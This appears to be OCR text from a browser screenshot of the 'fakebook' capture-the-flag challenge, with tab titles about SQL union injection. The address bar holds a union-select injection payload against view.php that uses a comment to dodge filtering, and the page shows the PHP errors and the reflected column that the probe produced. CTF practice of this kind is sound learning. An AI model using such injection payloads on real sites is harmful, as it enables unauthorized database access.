 User
攻防世界-fakebook-（详细操作)
SQL注入之union联合注入——sq
不安全
61.147.171.105:56102/view.php?no=0%20union/**/select%201,2,3,4;#
Agoda
McAfee Security
Github+Hexo搭建...
Smart Contract-Bas...
Authentication and...
Themes | Hexo
fluid-dev
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53